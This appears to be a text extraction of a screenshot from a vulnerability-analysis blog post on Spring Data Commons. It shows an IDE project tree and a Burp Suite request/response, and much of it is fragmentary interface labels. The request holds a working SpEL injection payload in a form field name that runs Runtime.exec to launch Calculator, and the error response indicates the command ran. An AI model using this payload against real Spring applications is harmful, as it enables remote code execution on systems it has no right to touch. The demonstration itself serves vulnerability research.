 spring-data-examples [~/IdeaProjects/spring-data-examples] - ~/.m2/repository/org/springframework/spring-web/5.0.1.RELEAS
milkfr.github.io [~/milkfr.github.io] - .../_posts/2019-11-17-analysis-spring-data-commons-re
framework
beans
AbstractPropertyAccessor
Application
Project
map [spring-data-map-repositories-exam
mongodb [spring-data-mongodb-example
multi-store [spring-data-multi-store-exam
neo4j [spring-data-neo4j-examples]
redis [spring-data-redis-examples]
rest [spring-data-rest-examples]
solr [spring-data-solr-examples]
web [spring-data-web-examples]
example [spring-data-web-example]
.idea
src
main
java
example
users
web
UserController
Password
User
UserManagement
Username
UserRepository
Application
resources
test
target
pom.xml
10
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
Maven
Profiles
Spring Data - Basic web exampl
Lifecycle
Plugins
Dependencies
org.springframework.boot
org.springframework.boot
org.springframework.boot
org.springframework.boot
org.hsqldb:hsqldb:2.4.0
org.springframework.boot
org.projectlombok:lombok
org.springframework.boot
org.springframework.boot
Spring Data - Examples (root)
Spring Data - JSON and XML pr
Spring Data - Multi-store examp
Spring Data - QueryDSL web ex
Spring Data - Using the BOM fo
Spring Data - Web examples
Spring Data Cassandra - Examp
Spring Data Cassandra - Examp
Spring Data Cassandra - Examp
Spring Data Cassandra - Ja
Spring Data Cassandra - Re
ug:
Application
Debugger
Console
Frames
Threads
Frames are not available
Burp Suite Community Edition v2.1.07 - Temporary Project
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Project options
User optio
1 ×
...
Send
Cancel
<
>
Target: http://192.168.0.145:8080
Request
Raw
Params
Headers
Hex
POST /users HTTP/1.1
Host: 192.168.0.145:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/users
Content-Type:
application/x-www-form-urlencoded
Content-Length: 120
Connection: close
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang
.Runtime").getRuntime().exec("open
/System/Applications/Calculator.app")]=
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 393
Date: Thu, 30 Jan 2020 10:02:01 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so yo
are seeing this as a fallback.</p><div id='created'>T
Jan 30 18:02:01 CST 2020</div><div>There was an
unexpected error (type=Internal Server Error,
status=500).</div><div>EL1001E: Type conversion
problem, cannot convert from java.lang.UNIXProcess to
java.lang.String</div></body></html>
0
AC
+/−
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=